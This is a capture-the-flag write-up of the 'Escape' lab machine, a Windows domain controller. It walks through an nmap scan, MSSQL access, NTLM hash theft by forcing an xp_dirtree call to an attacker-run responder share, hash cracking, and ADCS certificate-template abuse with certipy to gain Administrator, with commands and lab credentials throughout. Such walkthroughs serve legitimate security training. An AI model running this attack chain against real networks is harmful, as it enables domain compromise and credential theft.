Escape - Writeup
Escape
Reconnaissance
IP: 10.10.11.202
NMAP
nmap -T4 -p- -A 10.10.11.202
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-12 08:15 UTC
Nmap scan report for 10.10.11.202
Host is up (0.030s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-12 16:16:58Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
|_ssl-date: 2025-09-12T16:18:31+00:00; +7h59m57s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
|_ssl-date: 2025-09-12T16:18:31+00:00; +7h59m57s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.202:1433:
| Target_Name: sequel
| NetBIOS_Domain_Name: sequel
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: dc.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
|_ssl-date: 2025-09-12T16:18:31+00:00; +7h59m57s from scanner time.
| ms-sql-info:
| 10.10.11.202:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-09-12T16:14:52
|_Not valid after: 2055-09-12T16:14:52
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-12T16:18:31+00:00; +7h59m57s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-09-12T16:18:31+00:00; +7h59m57s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49689/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49690/tcp open msrpc Microsoft Windows RPC
49710/tcp open msrpc Microsoft Windows RPC
49729/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-09-12T16:17:53
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h59m56s, deviation: 0s, median: 7h59m56s
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 29.77 ms 10.10.14.1
2 30.15 ms 10.10.11.202
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 189.60 seconds
SMB
Checking gest account and adding sequel.htb to /etc/hosts
nxc smb 10.10.11.202 -u "Guest" -p "" --shares


after downloading file and open pdf we can see user and password for Guest user
Tried kerberoasting and as-rep roasting but no hit, let’s move do db
MSSQL
impacket-mssqlclient sequel.htb/PublicUser:GuestUserCantWrite1@sequel.htb

We cannot enable cmd shell enumerating DB I found only 4 default dbs

select name from master..sysdatabases;

Next thought is stealing ntlmv2 hash like in Querier box and we got hit Start responder and then execute xp_dirtree command
responder -I tun0 -A
exec master.sys.xp_dirtree '\\10.10.14.8\shares\es',1, 1

Let’s attempt to crack it via hashcat
hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt


SQL_SVC REGGIE1234ronnie Now enumerate with new user, we have access with winrm and gather all users
nxc smb 10.10.11.202 -u "SQL_SVC" -p "REGGIE1234ronnie" --users
Gaining Access
Let’s run bloodhound to check for sth intersting
bloodhound-python -d sequel.htb -u SQL_SVC -p REGGIE1234ronnie -ns 10.10.11.202 -c all
Didn’t find anything useful in bloodhound so I back to evil-winrm and found non-default folder in c drive
In C:\sqlserver\logs\ERRORLOG.BAK I found logon failed with username and password

Ryan.Cooper NuclearMosquito3 Checking above credentials and login with evil-winrm
evil-winrm -i 10.10.11.202 -u "Ryan.Cooper" -p "NuclearMosquito3"

Privilege Escalation
Nothing in whoami /all, bloodhound. etc so let’s check for ADCS

Ok we got something so let’s run certipy / certipy-ad
certipy-ad find -u "Ryan.Cooper" -p "NuclearMosquito3" -target sequel.htb -stdout -vulnerable -text

Checking permissions we can spot that we can abuse it and request for PFX of admin user
certipy-ad req -u "Ryan.Cooper@sequel.htb" -p "NuclearMosquito3" -dc-ip 10.10.11.202 -template 'UserAuthentication' -upn "Administrator@sequel.htb" -ca "sequel-DC-CA"

Now we can get administrator hash using same tool
certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.202
also sync time with ad
ntpdate 10.10.11.202


We get administrator password hash so we are in home, let’s connect with evil-winrm and get root.txt
evil-winrm -i 10.10.11.202 -u administrator -H a52f78e4c751e5f5e17e1e9f3e58f4ee